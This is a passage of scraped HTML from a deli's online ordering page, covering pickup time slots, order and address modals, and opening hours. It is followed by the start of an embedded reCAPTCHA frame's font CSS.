									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue24" class="btn btn-outline-secondary btn-sm" for="">2:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue25" type="radio" value="2:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue25" class="btn btn-outline-secondary btn-sm" for="">2:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue26" type="radio" value="2:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue26" class="btn btn-outline-secondary btn-sm" for="">2:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue27" type="radio" value="2:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue27" class="btn btn-outline-secondary btn-sm" for="">2:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue28" type="radio" value="3:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue28" class="btn btn-outline-secondary btn-sm" for="">3:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue29" type="radio" value="3:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue29" class="btn btn-outline-secondary btn-sm" for="">3:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue30" type="radio" value="3:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue30" class="btn btn-outline-secondary btn-sm" for="">3:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue31" type="radio" value="3:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue31" class="btn btn-outline-secondary btn-sm" for="">3:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue32" type="radio" value="4:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue32" class="btn btn-outline-secondary btn-sm" for="">4:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue33" type="radio" value="4:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue33" class="btn btn-outline-secondary btn-sm" for="">4:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue34" type="radio" value="4:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue34" class="btn btn-outline-secondary btn-sm" for="">4:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue35" type="radio" value="4:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue35" class="btn btn-outline-secondary btn-sm" for="">4:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue36" type="radio" value="5:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue36" class="btn btn-outline-secondary btn-sm" for="">5:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue37" type="radio" value="5:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue37" class="btn btn-outline-secondary btn-sm" for="">5:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue38" type="radio" value="5:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue38" class="btn btn-outline-secondary btn-sm" for="">5:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue39" type="radio" value="5:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue39" class="btn btn-outline-secondary btn-sm" for="">5:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue40" type="radio" value="6:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue40" class="btn btn-outline-secondary btn-sm" for="">6:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue41" type="radio" value="6:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue41" class="btn btn-outline-secondary btn-sm" for="">6:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue42" type="radio" value="6:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue42" class="btn btn-outline-secondary btn-sm" for="">6:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue43" type="radio" value="6:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue43" class="btn btn-outline-secondary btn-sm" for="">6:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue44" type="radio" value="7:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue44" class="btn btn-outline-secondary btn-sm" for="">7:00 PM</label>
								</li>
														</ul>
					</div>
				</div>
					</div>
	</div>
</div>
</div>
<input type="hidden" name="param_ready~at_s_n_100" class="hid-ready-at" value="" />
<input type="hidden" class="hid-ready-at-date" value="2025-12-01" />
<input type="hidden" class="hid-eot" value="2025-12-01 08:00:00" />					</div>
							</div>
			<div class="modal-footer">
								<input type="hidden" id="hid-order-time-type" value="1" />
				<button type="button" class="btn btn-outline-secondary" data-bs-dismiss="modal">Cancel</button>
				<button type="button" class="btn btn-primary" data-save-time-modal>Save</button>
			</div>
		</div>
	</div>
</div>

<!-- www modal start -->
<div class="modal fade mob_full_modal www_modal order-options" id="modal-order-options" tabindex="-1" role="dialog"
	 aria-hidden="true" data-update-otype-on-modal-close>
	<div class="modal-dialog modal-fullscreen-sm-down mt-sm-6" role="document">
		<div class="modal-content">
			<button class="d-md-none close" type="button" data-bs-dismiss="modal" aria-label="Close"></button>
			<div class="modal-header">
				<div class="h4 modal-title">Order details</div>
			</div>
			<div class="modal-body">
				<div class="www_moda_content">
					<div class="cs_box order_type" onchange="app.event.emit('order_type_changed', { order_type: event.target.value })">
						<div class="h5">What:</div>
												<div class="position-relative">
	<div class="mdropbtn" data-toggle-mdrop role="button">
		Pick up	</div>
	<ul data-mdrop-ul>
							<li class="selected ">
						<input data-order-type-on-change type="radio" name="param_order~type_s_n_10" id="order-type-pickup-1"
							class="orderTypeOption css-checkbox " data-name="Pick up"							checked value="PICKUP"
							data-constant="1" data-base="PICKUP" >
						<label for="order-type-pickup-1" class="css-label" data-update-mdrop-on-click>
							Pick up						</label>
					</li>
									<li class=" ">
						<input data-order-type-on-change type="radio" name="param_order~type_s_n_10" id="order-type-delivery-1"
							class="orderTypeOption css-checkbox deliveryswitch" data-name="Delivery"							 value="DELIVERY"
							data-constant="2" data-base="DELIVERY" >
						<label for="order-type-delivery-1" class="css-label" data-update-mdrop-on-click>
							Delivery						</label>
					</li>
					</ul>
</div>
					</div>
					<form class="">
																				<div class="cs_box guest_checkout_address checkout_address deliveryAddressContainer" style="display:none;">
								<div class="h5">Enter your address:</div>
								<div class="form-group street-address-container">
									<input name="param_full~address_s_n_255" id="street-address-bar" placeholder="Enter your address"
										   data-autocomplete-address data-autocomplete-success="autoCompleteSuccess"
										   onkeyup="scheduleFormStateSave(this.name, this.value)" onchange="validateAddress($('#modal-order-options .deliveryAddressContainer'))"
										   type="search" class="form-control input-search input-validate-address input-street-address user-address-field"
										   value="" data-required-field />
								</div>
																<input type="hidden" name="param_street~address_s_n_255" data-autocompleted-street-address />
								<input type="hidden" name="param_city_s_n_90" data-autocompleted-city />
								<input type="hidden" name="param_state_s_n_2" data-autocompleted-state />
								<input type="hidden" name="param_zip~code_z_n_10" data-autocompleted-zip />
															</div>
											</form>
					<!-- <div class="form-submit-wrapper">
						<input type="submit" class="form-submit btn btn-primary" value="Save" data-close-modal data-select-later-date data-saveotype-modal>
					</div> -->
				</div>
			</div>
			<div
				data-async-on-event="order_type_changed"
				data-async-action="https://order.ehungry.com/sammys//ajax/?form=minimum_order_value_warning&component=order_type"
				data-async-method="get"
			>
							</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-outline-secondary" data-bs-dismiss="modal">Close</button>
				<button type="button" class="btn btn-primary" data-close-modal data-saveotype-modal>Save</button>
			</div>
		</div>
	</div>
</div>
<!-- www modal end -->

<!-- menu item modal -->
<div class="modal fade add_menu" id="add_menu_item" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered modal-fullscreen-md-down" role="document">
		<div class="modal-content menu-item-container-wrapper">
			<div class="modal-body menu-item-container ">
							</div>
		</div>
	</div>
</div>
<!-- menu item modal end -->

<!-- add coupon modal start -->
<div class="modal fade" id="modal-coupon" tabindex="-1" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered modal-sm apply-coupon-container">
		<div class="modal-content">

		</div>
	</div>
</div>
<!-- add coupon modal end -->

<!-- location modal mobile start-->
<div class="modal fade location-picker" id="locationModal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="backdrop" data-bs-dismiss="modal"></div>
	<div class="modal-dialog modal-sm modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">Change Location</h5>
			</div>

			<div class="modal-body">
				
<div class="change_location-locations">
			<input
			type="radio"
			class="css-checkbox"
			id="locations-1-location-532"
			name="locations-1"
			value="https://order.ehungry.com/sammys/order"
						checked		/>
		<label class="css-label" for="locations-1-location-532">
			<div style="line-height: normal">
				<strong>Sammy's Deli & Catering</strong>
				<br />
				59 Winn Street Burlington, MA 01803			</div>
		</label>
	</div>

			</div>

			<div class="modal-footer">
				<button type="button" class="btn btn-outline-secondary" data-bs-dismiss="modal">Close</button>
				<button type="button" class="btn btn-warning" data-go-to-url-on-click="[name='locations-1']:checked">
					Change location				</button>
			</div>
		</div>
	</div>
</div>
<!-- location modal mobile end -->

<div class="modal fade add_new_card_modal" id="modal-add-new-card" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog modal-dialog-centered modal-fullscreen-sm-down" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-bs-dismiss="modal" aria-label="Close"></button>
			<div class="modal-header">
				<h5 class="modal-title">Add new card</h5>
			</div>
			<div class="modal-body">
				<div class="ajax-creditcards">
					<div class="fa fa-spinner fa-spin fa-4x">
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade" id="modal-payment-change" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title modal-title-accent">Confirm <span data-confirm-payment-name>Pay with cash</span></h4>
			</div>
			<div class="modal-body">
				<p>You've just changed your payment type to <strong data-confirm-payment-name>Pay with cash</strong>. Please confirm that to proceed.</p>
				<button class="btn btn-primary w-100" data-bs-dismiss="modal" data-confirm-payment-switch>Confirm and proceed</button>
				<button class="btn eh-btn-silent w-100 mt-2" data-bs-dismiss="modal" data-cancel-payment-switch>Cancel</button>
			</div>
		</div>
	</div>
</div>

<div class="modal fade modal_over_modal" id="modal-confirm-no-number-address" tabindex="-1" role="dialog" aria-modal="true" style="z-index: 2000;">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title modal-title-accent">Confirm Address</h4>
			</div>
			<div class="modal-body">
				<p>This address doesn't start with a street number. Please confirm the address is correct.</p>
				<button class="btn btn-warning w-100" data-bs-dismiss="modal" data-confirm-no-number-address>Yes, it's correct</button>
				<button class="btn btn-light w-100 mt-2" data-bs-dismiss="modal" data-cancel-no-number-address>No, let me edit it</button>
			</div>
		</div>
	</div>
</div>

<div class="modal fade mob_full_modal" id="modal-invalid-address" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<button class="close" type="button" data-bs-dismiss="modal" aria-label="Close"></button>
			<div class="modal-header">
				<div class="h4 modal-title">Sorry we do not deliver to your address!</div>
			</div>
			<div class="modal-body">
				<div class="www_moda_content">
									<div class="cs_box pickup_when showcheck_parent">
						<div>You can Pick up your order at this location</div>
						<div class="pickup_locbox">
		<div class="rest_loc">
		<p>
			Sammy's Deli & Catering<br/>
			59 Winn Street<br/>Burlington, MA 01803		</p>
	</div>
</div>					</div>
					<div class="form-submit-wrapper">
						<input type="submit" class="form-submit" value="Switch to pickup" data-bs-dismiss="modal" data-switch-to-pickup>
					</div>
								</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade mob_full_modal" id="modal-view-delivery-zone" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-view-delivery-zone" style="min-height: 75px;">
				<div id="loading-view-delivery-area" class="loading-ajax-spinner"><i class="fa fa-spin fa-spinner fa-3x "></i></div>
				<button type="button" class="close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div id="modal-view-delivery-zone-content" style="display:none;">
					<div class="h4 mt15">View our delivery area</div>
					<div class="mb15"></div>
					<style>
						#iframe-view-delivery-area {
							width:100%;
							height:100%;
							min-height:556px;
						}
						@media screen and (max-width: 768px) {
							#iframe-view-delivery-area {
								height: calc(100vh - 90px);
							}
						}
					</style>
					<iframe id="iframe-view-delivery-area" name="iframe-deliveryzone" frameborder="0" hspace="0" scrolling="auto"
						data-src="https://order.ehungry.com/sammys/viewdeliveryzone/altdoc/1/vdz/1"></iframe>
				</div>
			</div>
		</div>
	</div>
</div>

	<div class="modal fade location_modal" id="locationModal-532" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<button class="close" type="button" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-header">
					<h5 class="modal-title">Hours</h5>
				</div>
				<div class="modal-body">
											<table class="section">
															<tr>
									<th colspan="2"><h3>Pick up Hours</h3></th>
								</tr>
																<tr class="row-day active">
			<td class="label-day">Monday</td>
			<td class="day-hours">
						<strong>8:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Tuesday</td>
			<td class="day-hours">
						<strong>8:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Wednesday</td>
			<td class="day-hours">
						<strong>8:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Thursday</td>
			<td class="day-hours">
						<strong>8:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Friday</td>
			<td class="day-hours">
						<strong>8:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Saturday</td>
			<td class="day-hours">
						<strong>11:00 AM - 5:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Sunday</td>
			<td class="day-hours">
						<strong>Closed</strong>
				</td>
		</tr>
							</table>
											<table class="section">
							<tr>
								<th colspan="2"><h3>Delivery Hours</h3></th>
							</tr>
									<tr class="row-day active">
			<td class="label-day">Monday</td>
			<td class="day-hours">
						<strong>10:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Tuesday</td>
			<td class="day-hours">
						<strong>10:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Wednesday</td>
			<td class="day-hours">
						<strong>10:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Thursday</td>
			<td class="day-hours">
						<strong>10:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Friday</td>
			<td class="day-hours">
						<strong>10:00 AM - 7:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Saturday</td>
			<td class="day-hours">
						<strong>11:30 AM - 2:00 PM</strong>
				</td>
		</tr>
			<tr class="row-day ">
			<td class="label-day">Sunday</td>
			<td class="day-hours">
						<strong>Closed</strong>
				</td>
		</tr>
							</table>
									</div>
			</div>
		</div>
	</div>

<!-- Alert modal -->
<div class="modal fade" id="modal-alert" tabindex="-1" aria-labelledby="modal-alert" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h1 class="modal-title fs-5">Error</h1>
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
			</div>
			<div class="modal-body">
				Description
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-primary btn-close-modal" data-bs-dismiss="modal">Close</button>
				<button type="button" class="btn btn-primary hidden">Save changes</button>
			</div>
		</div>
	</div>
</div>




		<script type="text/javascript" src="/web/default3.0/js/vendor/smartbanner.min.js"></script>
	<script type="text/javascript" src="/share42/share42.js"></script>

<!-- SET: SCRIPTS -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>window.jQuery || document.write('<script src="/web/default3.0/js/vendor/jquery-3.6.0.min.js"><\/script>')</script>
<script src="https://code.jquery.com/jquery-migrate-3.3.2.js"></script>
<!-- <script src="https://code.jquery.com/jquery-migrate-3.3.2.min.js" integrity="sha256-Ap4KLoCf1rXb52q+i3p0k2vjBsmownyBTE1EqlRiMwA=" crossorigin="anonymous"></script>-->
<script>
	/* http://writing.colin-gourlay.com/safely-using-ready-before-including-jquery/ */
	(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)
</script>
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js" integrity="sha256-lSjKY0/srUM9BE3dPm+c4fBo1dky2v27Gdjm2uoZaL0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="/min/g=js4.0&amp;1764226271"></script>
<!-- END: SCRIPTS -->


<script>
	function closeAnnouncementModal(){
		$("#announcementBox").hide();
		setAnnouncementSession("");
	}

	$('body').on('click', '#closeAnnouncement', function(e) {
		e.preventDefault();
		setAnnouncementSession("");
	});
</script>
		<div id="recaptcha" class="g-recaptcha" data-callback="submitAjaxForm" data-size="invisible"></div>
					<div id="async-recaptcha" class="g-recaptcha" data-callback="recaptchaAsyncCallback" data-size="invisible"></div>
				
		<script>
			var ajaxRecaptcha;
			var asyncRecaptcha;
			var checkoutRecaptcha;

			function initRecaptchas() {
				const options = {
					sitekey: "6LeS6lMUAAAAADOPnBKluMb49PS1NyzPT1kR87Re",
					size: 'invisible',
				};

				$('[data-recaptcha]').not('[data-ajax-form]').each(function (k, v) {
					const submit = $(v).find('[type="submit"]');
					grecaptcha.render(submit[0], {
						...options, 
						callback(token) {
							$(v).submit();
						},
					});
				});

				ajaxRecaptcha = grecaptcha.render('recaptcha', options);
									asyncRecaptcha = grecaptcha.render('async-recaptcha', options);
											}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=initRecaptchas" async defer></script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeS6lMUAAAAADOPnBKluMb49PS1NyzPT1kR87Re&co=aHR0cHM6Ly9vcmRlci5laHVuZ3J5LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=7a4oq913v6eq
body_size: 46386
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
